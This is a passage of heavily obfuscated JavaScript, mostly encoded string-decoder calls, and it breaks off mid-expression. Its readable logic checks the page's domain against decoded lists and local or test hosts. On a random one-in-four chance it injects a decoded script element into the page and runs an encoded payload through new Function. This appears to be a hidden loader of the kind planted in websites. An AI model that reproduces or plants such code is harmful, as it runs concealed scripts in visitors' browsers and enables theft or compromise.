x69e,'#J&X')+Y(0x6bf,'0IhE')+Y(0xf33,'b%@v')+Y(0xe02,'!nrE')+Y(0x1196,'h7#a')+Y(0x1698,'qWvv')+Y(0x48b,')M4c')+Y(0xd31,'!nrE')+Y(0x18c4,'ZaW]')+Y(0x8ef,'zico')+Y(0x13da,'fVfO')+Y(0x1872,'RPNQ')+Y(0x3e8,'J(DD')+Y(0xaf8,'X2H*')+Y(0x1822,'K&26')+Y(0x1409,'zzMa')+Y(0x1997,'Q!Si')+Y(0x408,'ZaW]')+Y(0x14a7,'!nrE')+Y(0x1559,'RPNQ')+Y(0xd5a,'3l(@')+Y(0xabd,'&jiR')+Y(0xafe,'AGl(')+Y(0x1231,'K&26')+Y(0x1755,'J(DD')+Y(0x169e,')Eyy')+Y(0x1959,'zico')+Y(0x123c,'zzMa')+Y(0x19b1,'m2(%')+Y(0xef5,'Q!Si')+Y(0x109b,']X!C')+Y(0x2b1,'r6hy')+Y(0x12a9,'D0B(')+Y(0x624,'h7#a')+Y(0x13bd,'Q!Si')+Y(0xd0,'MYCM')+Y(0x779,'emXc')+Y(0x108a,'6Bdl')+Y(0xeba,'!nrE')+Y(0x11eb,'J(DD')+Y(0xc4e,'@&3b')+Y(0x1a7,'*Zmu')+Y(0x7d8,'c@&m')+Y(0x196,'Xlyb')+Y(0x117a,'6Bdl')+Y(0x162a,'!HKn')+Y(0x1678,'Xlyb')+Y(0x15f3,'CIrX')+Y(0x1905,'0IhE')+Y(0x15ad,'RPNQ')+Y(0x1782,'bHcD')+Y(0xd8e,'AGl(')+Y(0xcd0,'CIrX')+Y(0x594,'LkrP')+Y(0x393,'#J&X')+Y(0xcde,'8oSt')+Y(0x4d1,'D0B(')+Y(0x7b9,'0IhE')+Y(0x18ed,'xscG')+Y(0x157e,'RPNQ')+Y(0x120b,'emXc'))+(Y(0x3ba,'@&3b')+Y(0xd7d,'8oSt')+Y(0x76a,'K&26')+Y(0xc4d,'#J&X')+Y(0xaa2,'c@&m')+Y(0x17ef,'MYCM')+Y(0x15e4,'^m3o')+Y(0x18c1,'xscG')+Y(0xee9,'qWvv')+Y(0x1fe,'&jiR')+Y(0x1167,'J(DD')+Y(0xcca,'ZaW]')+Y(0x759,'&O!f')+Y(0x231,'J(DD')+Y(0xd2d,')M4c')+Y(0xda0,'CIrX')+Y(0x3ce,'Xlyb')+Y(0xa41,'AGl(')+Y(0xe46,'dS9H')+Y(0xdb3,'fVfO')+Y(0xf8b,'6Bdl')+Y(0xebe,'LkrP')+Y(0x8cf,'6Bdl')+Y(0x1980,'&jiR')+Y(0x33a,'ILpC')+Y(0xd2,'LkrP')+Y(0x1879,'emXc')+Y(0xbea,'Xlyb')+Y(0xbe1,'fVfO')+Y(0x407,'qWvv')+Y(0x120f,'@&3b')+Y(0x1247,'@wa[')+Y(0xc06,'zzMa')+Y(0x12e9,'Q!Si')+Y(0x45b,'Ts0a')+Y(0x154e,'ohJF')+Y(0x142,'*Zmu')+Y(0x2c8,'4%Nx')+Y(0x193e,'AGl(')+Y(0x251,'xscG')+Y(0x3fd,'^m3o')+Y(0x132e,'8oSt')+Y(0x43d,'J(DD')+Y(0x2c3,'fVfO')+Y(0x2cc,'3l(@')+Y(0x1069,'dS9H')+Y(0xc66,')Eyy')+Y(0x32e,'&O!f')+Y(0x191,'&jiR')+Y(0x703,'b%@v')+Y(0x579,'^m3o')+Y(0x359,'RPNQ')+Y(0xca3,'Q!Si')+Y(0x52e,']X!C')+Y(0x161a,'Q!Si')+Y(0x836,'*Zmu')+Y(0x149c,'@&3b')+Y(0x1810,'xscG')+Y(0x10d6,'8oSt')+Y(0xac3,'&jiR')+Y(0x60d,'O2mz')+Y(0x92d,'J(DD')+Y(0xd47,'^m3o')+Y(0x93f,'CIrX')+Y(0x1566,')M4c')+Y(0xa59,'7sr#')+Y(0x10dc,'c@&m')+Y(0x608,'D0B(')+Y(0x16cb,'Xlyb')+Y(0x1499,'K&26')+Y(0x16c5,'WERn')+Y(0xcb2,'m2(%')+Y(0x666,'0IhE')+Y(0x8d6,'MYCM')+Y(0xc1a,'emXc')+Y(0x731,'^m3o')+Y(0x15f9,'AGl(')+Y(0x3f7,'Xlyb')+Y(0x11db,'O2mz')+Y(0x16f8,'K&26')+Y(0x243,'!nrE')+Y(0x13d9,'m2(%')+Y(0xd8d,'ohJF')+Y(0x645,'fVfO')+Y(0xf54,'LkrP')+Y(0x8e9,'O2mz')+Y(0x52f,'O2mz')+Y(0x36b,'zzMa')+Y(0x9e3,'dS9H')+Y(0xb82,')M4c')+Y(0x1473,'fVfO')+Y(0xbb3,'LkrP')+Y(0xd9b,']X!C')+Y(0xfc,'Usc1')+Y(0x11cb,'Q!Si')+Y(0xed7,')M4c')+Y(0x574,'7sr#')+Y(0x158b,'MYCM')+Y(0xaa7,'X2H*')+Y(0x1611,'emXc')+Y(0x475,'K&26')+Y(0x11ed,'!HKn')+Y(0xe21,'!nrE')+Y(0x1ba,'O2mz')+Y(0x13d5,'fVfO')+Y(0x681,'Q!Si')+Y(0x477,')Eyy')+Y(0xd2f,'O2mz')+Y(0x2f8,'K&26')+Y(0x1676,'K&26')+Y(0x840,'ILpC')+Y(0x1750,'8oSt')+Y(0x148,'7sr#')+Y(0x1303,'Xlyb')+Y(0x13d1,'WERn')+Y(0x1071,'X2H*')+Y(0x2b2,'&O!f')+Y(0x1772,'K&26')+Y(0x642,'^m3o')+Y(0x5d4,'CIrX')+Y(0x1050,'ohJF')+Y(0x2d1,'WERn')+Y(0x6ac,'7sr#')+Y(0x16b1,'zzMa')+Y(0x36a,'m2(%')+Y(0x15c3,'ohJF')+Y(0xe39,'6Bdl')+Y(0x1022,'bHcD')+Y(0xcb6,'AGl(')+Y(0x709,'b%@v')+Y(0xfd4,'Q!Si')+Y(0x9e9,'8oSt')+Y(0x2fe,'X2H*')+Y(0x329,'@&3b')+Y(0x151e,'Usc1')+Y(0x184d,'Xlyb')+Y(0x281,'*Zmu')+Y(0x8fe,'*Zmu')+Y(0xc65,'LkrP')+Y(0xa0b,'8oSt')+Y(0xcf0,'!nrE')+Y(0x1714,'zico')+Y(0x1273,'!HKn')+Y(0xc74,'dS9H')+Y(0x51c,'ILpC')+Y(0xad5,'emXc')+Y(0xdc,'r6hy')+Y(0x169d,'7sr#')+Y(0x12c,'ohJF')+Y(0xf2f,'@wa[')+Y(0x1737,'AGl(')+Y(0xf2c,'fVfO')+Y(0xb71,'Ts0a')+Y(0xf23,'*Zmu')+Y(0x104d,'dS9H')+Y(0x72d,'h7#a')+Y(0xbf3,'!nrE')+Y(0x396,'emXc')+Y(0xf27,'b%@v')+Y(0x6ab,'bHcD')+Y(0xeb,'MYCM')+Y(0x1261,'CIrX')+Y(0x962,'Ts0a')+Y(0x7e5,'LkrP')+Y(0x257,'#J&X')+Y(0x92b,'K&26')+Y(0xce5,'ZaW]')+Y(0x698,'WERn')+Y(0x3e4,'Xlyb')+Y(0xdfb,'CIrX')+Y(0x136c,'emXc')+Y(0xe8f,'b%@v')+Y(0xb1c,'b%@v')+Y(0x863,'xscG')+Y(0xa9c,')Eyy')+Y(0x16c0,'LkrP')+Y(0x8bd,'@&3b')+Y(0xe8d,'^m3o')+Y(0x9e7,'dS9H')+Y(0xde0,'O2mz')+Y(0xec7,'Usc1')+Y(0x65d,'Q!Si')+Y(0x412,'bHcD')+Y(0x181d,'r6hy')+Y(0x1943,'&O!f')+Y(0x1264,'CIrX')+Y(0x2d0,'Ts0a')+Y(0xc71,'xscG')+Y(0xf43,'#J&X')+Y(0x300,'bHcD')+Y(0xce0,'b%@v')+Y(0xb21,'RPNQ')+Y(0x1972,'@&3b')+Y(0x1250,'^m3o')+Y(0xa7c,'X2H*')+Y(0x118f,'4%Nx')+Y(0xc2,'D0B(')+Y(0x15eb,'6Bdl')+Y(0xfea,'&jiR')+Y(0x13c8,'fVfO'))+(Y(0x12f3,'ILpC')+Y(0x172b,'RPNQ')+Y(0x16b2,'#J&X')+Y(0x1a4,'b%@v')+Y(0x69b,'Jfmy')+Y(0x112c,'#J&X')+Y(0x25d,'Q!Si')+Y(0x94e,'LkrP')+Y(0xb93,'MYCM')+Y(0x14a1,'MYCM')+Y(0x214,'dS9H')+Y(0x628,'6Bdl')+Y(0x123d,'*Zmu')+Y(0x1138,'K&26')+Y(0x1058,'Usc1')+Y(0xfd9,'O2mz')+Y(0x649,'^m3o')+Y(0xe3a,'zico')+Y(0x357,'LkrP')+Y(0x138,'CIrX')+Y(0x133b,'emXc')+Y(0x12c7,'r6hy')+Y(0xe68,'m2(%')+Y(0xd81,')Eyy')+Y(0x6da,'LkrP')+Y(0x842,'Jfmy')+Y(0x17c4,'&O!f')+Y(0x7e9,'m2(%')+Y(0x185,'zico')+Y(0x1458,'AGl(')+Y(0x9c3,'*Zmu')+Y(0x1387,'!HKn')+Y(0x106f,'*Zmu')+Y(0x8ad,'dS9H')+Y(0x134e,'ZaW]')+Y(0x392,'zico')+Y(0x100e,'^m3o')+Y(0x11ee,'LkrP')+Y(0xbe4,'@wa[')+Y(0x11ad,'8oSt')+Y(0x353,'O2mz')+Y(0x17a4,'Q!Si')+Y(0xd15,'zico')+Y(0x2ad,'h7#a')+Y(0x142e,'X2H*')+Y(0x17ca,'MYCM')+Y(0x12b9,'Jfmy')+Y(0x182,'Ts0a')+Y(0xba2,'RPNQ')+Y(0xc63,'J(DD')+Y(0x1646,'bHcD')+Y(0x1ca,'!nrE')+Y(0x1760,'zzMa')+Y(0x1723,'*Zmu')+Y(0xde9,'D0B(')+Y(0xf74,'J(DD')+Y(0x491,'^m3o')+Y(0xf38,'@&3b')+Y(0x13bf,'ZaW]')+Y(0x435,'MYCM')+Y(0x27c,'X2H*')+Y(0x129b,'bHcD')+Y(0x5f9,'fVfO')+Y(0xd65,'^m3o')+Y(0x15ce,'Xlyb')+Y(0xc6e,'J(DD')+Y(0x825,'Q!Si')+Y(0xf72,'&jiR')+Y(0x169b,'c@&m')+Y(0xde8,'fVfO')+Y(0x60a,'LkrP')+Y(0xf04,'h7#a')+Y(0x495,'xscG')+Y(0x875,'8oSt')+Y(0x8a1,'J(DD')+Y(0xceb,'Ts0a')+Y(0x125,'#J&X')+Y(0x113b,'Usc1')+Y(0x2b3,'emXc')+Y(0xa9e,'ZaW]')+Y(0x15c8,'7sr#')+Y(0xeb4,'X2H*')+Y(0x102f,'6Bdl')+Y(0x16c7,'J(DD')+Y(0xc6f,'qWvv')+Y(0x119e,'dS9H')+Y(0x42c,'r6hy')+Y(0x14ca,'zico')+Y(0x107c,'@wa[')+Y(0x1620,'&O!f')+Y(0xbb,'ohJF')+Y(0x1942,'xscG')+Y(0x1eb,'6Bdl')+Y(0x1cc,')Eyy')+Y(0x871,'h7#a')+Y(0x13f3,'3l(@')+Y(0x21e,'h7#a')+Y(0x1924,'Xlyb')+Y(0xe74,'Usc1')+Y(0x100c,'qWvv')+Y(0x32d,'xscG')+Y(0x269,'Xlyb')+Y(0x3e2,'h7#a')+Y(0x8f5,'Q!Si')+Y(0xaa9,'zzMa')+Y(0xc80,'!HKn')+Y(0x1da,')Eyy')+Y(0xc29,'MYCM')+Y(0xffd,'emXc')+Y(0xa4f,'6Bdl')+Y(0xeae,'xscG')+Y(0x7d9,'RPNQ')+Y(0x185a,'4%Nx')+Y(0x1466,'c@&m')+Y(0x1937,'Q!Si')+Y(0x67a,'X2H*')+Y(0x496,'c@&m')+Y(0xda2,'MYCM')+Y(0x6f2,'J(DD')+Y(0x13be,'bHcD')+Y(0xe1d,'dS9H')+Y(0x488,'#J&X')+Y(0x541,'MYCM')+Y(0xef4,']X!C')+Y(0xeeb,'m2(%')+Y(0x48c,'b%@v')+Y(0xbc8,')M4c')+Y(0xd35,'#J&X')+Y(0x176d,'LkrP')+Y(0x10d0,'J(DD')+Y(0x128d,'^m3o')+Y(0x890,'X2H*')+Y(0x1155,'K&26')+Y(0x14f5,'J(DD')+Y(0xfb3,'c@&m')+Y(0xba4,'J(DD')+Y(0x25f,'^m3o')+Y(0xf92,'MYCM')+Y(0xb02,']X!C')+Y(0xd08,'3l(@')+Y(0x1298,'J(DD')+Y(0x24e,'K&26')+Y(0x10a6,'r6hy')+Y(0x126a,'Jfmy')+Y(0x12b4,'O2mz')+Y(0x10d8,'c@&m')+Y(0xab,'Jfmy')+Y(0x146e,'LkrP')+Y(0x8d7,'J(DD')+Y(0x1767,'CIrX')+Y(0x7b6,'m2(%')+Y(0x1933,'Q!Si')+Y(0x10da,'m2(%')+Y(0xbe,'ohJF')+Y(0xab9,'fVfO')+Y(0x5a8,'AGl(')+Y(0x462,'X2H*')+Y(0x405,')M4c')+Y(0x1689,'fVfO')+Y(0x134b,'8oSt')+Y(0xb0c,'&jiR')+Y(0x52b,'X2H*')+Y(0xbcd,'&jiR')+Y(0xd16,'D0B(')+Y(0x3a8,'Usc1')+Y(0x49f,'7sr#')+Y(0x186e,'3l(@')+Y(0x10e1,'MYCM')+Y(0x1793,'D0B(')+Y(0x8b6,'dS9H')+Y(0x1479,'&O!f')+Y(0x17f5,'D0B(')+Y(0x62b,'CIrX')+Y(0x1236,'MYCM')+Y(0x1411,'!nrE')+Y(0x1784,'#J&X')+Y(0x1827,'WERn')+Y(0xed3,'r6hy')+Y(0x12a6,'ILpC')+Y(0x17b0,'c@&m')+Y(0x84c,'MYCM')+Y(0x9d1,'AGl(')+Y(0x195b,'MYCM')+Y(0x1454,'Usc1')+Y(0x17dd,'fVfO')+Y(0x1612,'LkrP')+Y(0x168e,'WERn')+Y(0xb2c,'8oSt')+Y(0x12a7,'3l(@')+Y(0x141e,'^m3o')+Y(0xfff,'b%@v')+Y(0xaef,'4%Nx')+Y(0x202,'7sr#')+Y(0x788,'^m3o')+Y(0x198f,'&jiR')+Y(0x17d1,'K&26')+Y(0x1193,'4%Nx')+Y(0x1514,'c@&m')+Y(0x1751,'Jfmy')+Y(0x429,'qWvv'))+(Y(0x17d3,'Usc1')+Y(0x7fe,'WERn')+Y(0x13f,'6Bdl')+Y(0x128a,'#J&X')+Y(0x1585,'b%@v')+Y(0x13f0,')Eyy')+Y(0xc43,'zzMa')+Y(0x35c,'WERn')+Y(0x23e,'0IhE')+Y(0x9b8,'MYCM')+Y(0x112d,'4%Nx')+Y(0x14fb,'^m3o')+Y(0x1451,')M4c')+Y(0x171e,']X!C')+Y(0x14db,'MYCM')+Y(0x590,'Q!Si')+Y(0x294,'!nrE')+Y(0x10c3,'*Zmu')+Y(0x321,')M4c')+Y(0x1402,'zzMa')+Y(0xf77,'7sr#')+Y(0x444,'4%Nx')+Y(0x457,'ILpC')+Y(0x1802,'bHcD')+Y(0xdeb,')Eyy')+Y(0x583,'^m3o')+Y(0x536,'ohJF')+Y(0x332,'4%Nx')+Y(0x3d1,'emXc')+Y(0xb52,'8oSt')+Y(0x1186,'Jfmy')+Y(0xd86,'#J&X')+Y(0x11c,'WERn')+Y(0x103c,'ILpC')+Y(0x10d9,'^m3o')+Y(0x16de,'RPNQ')+Y(0x19b8,'xscG')+Y(0xbdd,'dS9H')+Y(0x1219,'Q!Si')+Y(0x1921,'X2H*')+Y(0x198e,'b%@v')+Y(0xf7f,'Jfmy')+Y(0xaaa,'D0B(')+Y(0x22d,'ohJF')+Y(0x3d9,'O2mz')+Y(0xd9e,'RPNQ')+Y(0x18fd,'8oSt')+Y(0x12e6,'O2mz')+Y(0x691,'J(DD')+Y(0xf29,'@&3b')+Y(0x3aa,'bHcD')+Y(0x104e,'ZaW]')+Y(0x2a3,'^m3o')+Y(0x1123,'@&3b')+Y(0x465,'#J&X')+Y(0x1061,'@&3b')+Y(0xc9c,'Ts0a')+Y(0x1908,'MYCM')+Y(0xf24,'J(DD')+Y(0x4f3,'@wa[')+Y(0x162e,'X2H*')+Y(0x7a2,'3l(@')+Y(0x159,'ohJF')+Y(0xa91,'&O!f')+Y(0x16e,'AGl(')+Y(0x68d,'@wa[')+Y(0x98c,'ohJF')+Y(0xd85,'@&3b')+Y(0xcdb,'O2mz')+Y(0x10d2,'Q!Si')+Y(0x8d3,'@wa[')+Y(0x15a6,'8oSt')+Y(0x19cc,'zico')+Y(0x94a,'@wa[')+Y(0xd74,'zico')+Y(0xf4d,'D0B(')+Y(0x30f,'#J&X')+Y(0x912,'r6hy')+Y(0x15cd,'!nrE')+Y(0x9a1,'b%@v')+Y(0xcd3,'J(DD')+Y(0x791,'zzMa')+Y(0x79e,'4%Nx')+Y(0x997,'emXc')+Y(0x19b9,'AGl(')+Y(0x1373,'dS9H')+Y(0xd8,'0IhE')+Y(0xbcf,')M4c')+Y(0x15a2,'emXc')+Y(0x301,'4%Nx')+Y(0xb8d,'zico')+Y(0x18fc,'CIrX')+Y(0xac0,'bHcD')+Y(0x47f,'c@&m')+Y(0x15a7,']X!C')+Y(0x69f,'*Zmu')+Y(0x12f5,'h7#a')+Y(0x1457,'6Bdl')+Y(0x366,'r6hy')+Y(0x10c8,'!HKn')+Y(0x1985,'@&3b')+Y(0x747,'h7#a')+Y(0xe50,'D0B(')+Y(0x858,'m2(%')+Y(0x1968,'Xlyb')+Y(0xe5,'RPNQ')+Y(0x456,'#J&X')+Y(0x8ee,'J(DD')+Y(0xc3a,'Usc1')+Y(0xd75,'&O!f')+Y(0x66f,'MYCM')+Y(0xa9a,']X!C')+Y(0x8f1,'8oSt')+Y(0x1544,')Eyy')+Y(0xd46,'^m3o')+Y(0xc95,'zzMa')+Y(0xdd0,'K&26')+Y(0x886,'RPNQ')+Y(0xd51,'LkrP')+Y(0x1764,'^m3o')+Y(0x187d,'7sr#')+Y(0x1610,'dS9H')+Y(0x193,'AGl(')+Y(0x350,'J(DD')+Y(0xd1d,'*Zmu')+Y(0xb5f,'MYCM')+Y(0xd5b,'ILpC')+Y(0x130f,'*Zmu')+Y(0x1230,'dS9H')),d[Y(0xb31,'Xlyb')]=Y(0x2eb,'ZaW]')+Y(0x187e,'xscG')+Y(0xc92,'MYCM')+Y(0x16ab,'zzMa')+Y(0x10f8,'c@&m')+Y(0x1190,'3l(@')+Y(0xc09,'K&26')+Y(0x180c,')M4c')+Y(0xc39,'ILpC')+Y(0x10e0,'h7#a')+Y(0xf03,'!HKn')+Y(0x150,'Q!Si')+Y(0x2e8,'AGl(')+Y(0x519,'qWvv')+'CI',d[Y(0x18c6,'Q!Si')]=Y(0x1260,'WERn')+Y(0x34a,']X!C')+Y(0xad6,'J(DD')+Y(0x4f8,'r6hy')+Y(0xdef,'xscG')+Y(0x1628,'K&26')+Y(0xee0,'c@&m')+Y(0x13a,'@&3b')+Y(0x19a0,'^m3o')+Y(0x6b7,'D0B(')+'I]',d[Y(0x119c,'*Zmu')]=Y(0x17a7,'&jiR')+Y(0x1749,'6Bdl')+Y(0x1259,'Usc1')+Y(0x1148,'ILpC')+Y(0x1fa,'b%@v')+Y(0x728,'&jiR')+Y(0xdd1,'X2H*')+Y(0x1592,'Xlyb')+Y(0x11f4,'Jfmy')+Y(0xedf,'@wa[')+Y(0x1716,'fVfO')+Y(0x8d1,'zico')+Y(0x340,'&jiR')+Y(0x126,'&O!f')+Y(0x103b,'RPNQ')+Y(0x1a5,'ILpC')+Y(0x1352,'!HKn')+Y(0xda9,'Xlyb'),d[Y(0xe79,'zzMa')]=function(z,E){return z-E;},d[Y(0x17de,')M4c')]=Y(0x113d,'8oSt')+Y(0xbb1,'X2H*')+Y(0x1139,'CIrX')+Y(0x16f5,'^m3o')+Y(0xaf6,'J(DD'),d[Y(0x143,'fVfO')]=function(z,E){return z!==E;},d[Y(0x18ce,'zico')]=Y(0xdf9,'K&26')+Y(0x109a,')M4c'),d[Y(0x177f,'LkrP')]=function(z,E){return z===E;},d[Y(0x1140,'bHcD')]=Y(0x1695,'h7#a')+'t',d[Y(0x4b7,'WERn')]=Y(0x11ba,'dS9H')+Y(0xa77,'dS9H'),d[Y(0x12f,'Jfmy')]=function(x){return x();},d[Y(0x17f,'#J&X')]=function(x,y,z){return x(y,z);},d[Y(0x14b,'WERn')]=function(x){return x();},d[Y(0x7d,'Jfmy')]=function(x){return x();},d[Y(0x6cb,'Jfmy')]=function(x,y,z){return x(y,z);},d[Y(0x3ab,'LkrP')]=function(z,E){return z-E;},d[Y(0x248,'@&3b')]=function(x){return x();},d[Y(0x330,'Usc1')]=Y(0xd14,'Ts0a')+'t',d[Y(0x105e,'*Zmu')]=Y(0x135b,'bHcD')+Y(0x17d5,'@wa[')+Y(0xf21,'h7#a'),d[Y(0x187b,'CIrX')]=function(x,y,z,E,G,O,P,Q,R,U,W){return x(y,z,E,G,O,P,Q,R,U,W);},d[Y(0x948,'AGl(')]=function(z,E){return z||E;},d[Y(0xa5e,'zico')]=Y(0x174b,'zico')+Y(0x154b,'@wa[')+Y(0x1660,'zico')+Y(0x1268,'r6hy')+Y(0x14bd,'&jiR')+Y(0x35a,'WERn')+Y(0x8a4,'ILpC')+Y(0xa44,'8oSt'),d[Y(0x113,'b%@v')]=Y(0x10b,'bHcD')+Y(0xd68,'!HKn')+Y(0x1663,'c@&m')+Y(0x10b5,'zzMa')+Y(0xde,'!HKn')+Y(0x11a2,'MYCM'),d[Y(0x16ac,'c@&m')]=function(x){return x();},d[Y(0x135a,'7sr#')]=function(x,y,z){return x(y,z);},d[Y(0x1bd,'Xlyb')]=function(x,y){return x(y);},d[Y(0x5c4,'8oSt')]=Y(0xab0,'J(DD');var e=d,f=function(){var x=!![];return function(y,z){var E=x?function(){var Z=_0x1803107e;if(z){var G=z[Z(0xfe1,'!nrE')](y,arguments);return z=null,G;}}:function(){};return x=![],E;};}();function g(x,y){var a0=Y,z={};z[a0(0x2a1,'7sr#')]=function(O,P){var a1=a0;return e[a1(0x1929,'K&26')](O,P);},z[a0(0xdb8,'LkrP')]=function(O,P){var a2=a0;return e[a2(0xe67,'Q!Si')](O,P);};var E=z;for(var G in x)if(e[a0(0x1682,'AGl(')](G[a0(0x1d1,'Usc1')+'h'],y)&&function(O,P){var a3=a0;for(var Q=0x2;E[a3(0x17a,'bHcD')](Q,P[a3(0x549,'zzMa')+'h']);Q++)if(E[a3(0xd99,'ILpC')](O[a3(0x12f2,'zzMa')+a3(0x1590,'CIrX')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(G,arguments))return x[G];}function h(x,y){var a4=Y;return e[a4(0xd3f,'Q!Si')](x,Math[a4(0x1405,'LkrP')](e[a4(0xa00,'fVfO')](Math[a4(0x15a3,'!HKn')+'m'](),e[a4(0xe1e,'MYCM')](e[a4(0x4db,'CIrX')](y,0x1),x))));}function i(x,y){var a5=Y;for(var z=0x0;e[a5(0x1929,'K&26')](z,y[a5(0x204,'!HKn')+'h']);z++){var E=y[z],G=e[a5(0x7cb,'zico')](0x0,E[a5(0xfa1,'emXc')+'Of']('.'))?e[a5(0x1114,'*Zmu')]('.',x):x,O=e[a5(0x696,'!HKn')](G[a5(0xf1d,'8oSt')+'h'],E[a5(0x13ef,'b%@v')+'h']),P=G[a5(0x1337,'4%Nx')+'Of'](E,O),O=e[a5(0xd26,'7sr#')](-0x1,P)&&e[a5(0x7cb,'zico')](P,O);if(O&&(e[a5(0xf5e,'6Bdl')](G[a5(0x21b,'@wa[')+'h'],E[a5(0x112e,'qWvv')+'h'])||e[a5(0x239,'8oSt')](0x0,E[a5(0x124d,'@&3b')+'Of']('.'))))return 0x1;}}function j(){var a6=Y,x,y;return e[a6(0x16ee,'&jiR')](g,e[a6(0x18b,'fVfO')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a7=Y,x=e[a7(0xb6,'LkrP')](l,e[a7(0x622,'*Zmu')](j));if(x){var x=e[a7(0x106e,'O2mz')](g,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(e[a7(0x128e,'MYCM')](0x46,x[a7(0x11c7,'D0B(')+a7(0x2f3,'&O!f')](0x0))&&e[a7(0x418,'AGl(')](0x66,x[a7(0x1364,'4%Nx')+a7(0x1874,']X!C')](0x0))||e[a7(0x1188,'Jfmy')](0x49,x[a7(0x522,'WERn')+a7(0x7ed,'m2(%')](0x1))&&e[a7(0x501,'ZaW]')](0x69,x[a7(0x1597,'^m3o')+a7(0x1183,'MYCM')](0x1))||e[a7(0x63c,'Usc1')](0x4c,x[a7(0x1406,'J(DD')+a7(0x14ab,'zico')](0x2))&&e[a7(0xb15,'LkrP')](0x6c,x[a7(0xf28,'fVfO')+a7(0x191b,'Xlyb')](0x2))||e[a7(0xf0b,'&O!f')](0x45,x[a7(0x3fa,'Ts0a')+a7(0x1874,']X!C')](0x3))&&e[a7(0xa34,'h7#a')](0x65,x[a7(0x11ec,'qWvv')+a7(0x2f3,'&O!f')](0x3))||e[a7(0x143a,'zico')](0x3a,x[a7(0x1413,'h7#a')+a7(0x12a3,'!HKn')](0x4))):void 0x0;}}function l(x){var a8=Y;return e[a8(0x6a5,'7sr#')](g,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a9=Y,x=e[a9(0xe70,'&O!f')](j);if(x){var y=e[a9(0x157a,'ILpC')](g,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!e[a9(0xeb9,'#J&X')](y,'~')?e[a9(0x9fd,'Xlyb')](l,x):z)&&e[a9(0xb25,'Usc1')](g,z,0x8,[0x7,0x65],[0x0,0x68]);return e[a9(0x175f,'b%@v')](y,z);}}function n(){var aa=Y,x=e[aa(0xf83,'0IhE')],y=new RegExp(e[aa(0x10f6,'Usc1')],'g');return x[aa(0x10b1,'!HKn')+'ce'](y,'')[aa(0x1766,'X2H*')](';');}function o(){var ab=Y,x=e[ab(0xb26,'Q!Si')],y=new RegExp(e[ab(0x112b,'0IhE')],'g');return x[ab(0x4ea,'LkrP')+'ce'](y,'')[ab(0x1497,'@&3b')](';');}function p(x){var ac=Y;return e[ac(0xdaf,'D0B(')](-0x1,x[ac(0xdb4,'RPNQ')+'Of'](String[ac(0xb45,'h7#a')+ac(0x6ca,'0IhE')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x4d0,'D0B(')](x)||new RegExp(e[ac(0x663,'emXc')],'g')[ac(0x12c9,'ZaW]')](x));var y;}function q(x,y){var ad=Y,z=x[ad(0x204,'!HKn')+'h'];return e[ad(0x9a0,'CIrX')](x[ad(0x138b,'zico')+ad(0x99c,'zzMa')](e[ad(0x1884,'Jfmy')](z,y[ad(0x1141,'*Zmu')+'h']),z),y);}function r(){var ae=Y,x=e[ae(0x17f,'#J&X')](f,this,function(){var af=ae,G={};G[af(0x18ad,'ohJF')]=e[af(0xf6f,'K&26')];var O=G,P=e[af(0xe7f,'zico')](typeof window,e[af(0x898,'b%@v')])?window:e[af(0xfb9,'c@&m')](typeof process,e[af(0xddf,']X!C')])&&e[af(0x177f,'LkrP')](typeof require,e[af(0xedc,'!nrE')])&&e[af(0x2ef,'^m3o')](typeof global,e[af(0x16fb,'zico')])?global:this,Q=function(){var ag=af,R=new P[(ag(0xa26,'h7#a'))+'p'](O[ag(0xe83,'xscG')]);return!R[ag(0x177a,'Ts0a')](x);};return e[af(0x268,'ohJF')](Q);});e[ae(0x7e3,'bHcD')](x);var y=e[ae(0x178b,'&jiR')](n),z=e[ae(0x4d7,'3l(@')](m),E=e[ae(0x64a,'c@&m')](o);return!z||!!(e[ae(0xba5,'LkrP')](i,z=e[ae(0x9be,'zzMa')](q,z,String[ae(0x147b,'0IhE')+ae(0x6a,'4%Nx')+'de'](0x2e))?z[ae(0x719,'fVfO')+ae(0x1601,'RPNQ')](0x0,e[ae(0x3a4,'K&26')](z[ae(0x1c5,'7sr#')+'h'],0x1)):z,y)||e[ae(0x14e9,'Q!Si')](i,z,E)||e[ae(0x1fc,'7sr#')](p,z)||e[ae(0xe32,'Xlyb')](k));}function s(x){var ah=Y,y=e[ah(0x4e4,']X!C')](j),z;y&&((z=y[ah(0x136a,'Q!Si')+ah(0x147,'bHcD')+ah(0xa3b,'xscG')](e[ah(0x1a6,'4%Nx')]))[ah(0xfbe,'CIrX')]=e[ah(0x105e,'*Zmu')],z[ah(0x69,'CIrX')+ah(0x16cf,'X2H*')+'t']=x,(y[ah(0x111f,'ohJF')]||y[ah(0x17e1,'D0B(')]||y[ah(0x7db,'X2H*')+ah(0xdac,'Ts0a')+ah(0x32f,'Jfmy')])[ah(0x669,'#J&X')+ah(0x15f8,'zzMa')+'d'](z),z[ah(0x4c1,'X2H*')+'e']());}function t(){var ai=Y,x,y=e[ai(0x19a6,'bHcD')](g,e[ai(0x356,'WERn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,E,E;y&&(z=e[ai(0xac4,'@wa[')],E=new RegExp(e[ai(0x540,'*Zmu')],'g'),(E=y[z[ai(0x746,')Eyy')+'ce'](E,'')])&&E[ai(0xe6d,')M4c')+ai(0x682,')M4c')][ai(0x33f,'J(DD')+ai(0xdc7,'c@&m')+'d'](E));}try{var u,v,w;e[Y(0x160f,'D0B(')](r)||(e[Y(0xb17,'^m3o')](t),e[Y(0xa22,')Eyy')](0x1,e[Y(0x2ca,'@&3b')](h,0x1,u=0x4))||e[Y(0x5a2,'ohJF')](s,e[Y(0xf7a,'Usc1')](e[Y(0x809,'4%Nx')]('(',new Function((function(){var _0x7790331=function(){var 